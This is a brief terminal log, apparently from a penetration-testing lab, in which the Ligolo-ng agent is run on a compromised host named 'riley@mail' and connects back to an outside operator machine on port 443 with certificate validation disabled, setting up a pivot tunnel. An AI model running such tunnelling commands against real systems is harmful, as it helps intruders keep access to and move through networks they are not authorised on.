 Ligolo-ng
Made in France ♥ by @Nicocha30!
ligolo-ng » INFO[0006] Agent joined. name=riley@mail remote="10.10.110.35:3753"
ligolo-ng » session
? Specify a session : 1 - riley@mail - 10.10.110.35:3753
[Agent : riley@mail] » start
[Agent : riley@mail] » INFO[0043] Starting tunnel to riley@mail
riley@mail:~$ chmod +x agent
riley@mail:~$ ./agent -connect 10.10.16.228:11601 -ignore-cert
WARN[0000] warning, certificate validation disabled
^C
riley@mail:~$ ./agent -connect 10.10.16.228:443 -ignore-cert
WARN[0000] warning, certificate validation disabled
INFO[0000] Connection established addr="10.10.16.228:443"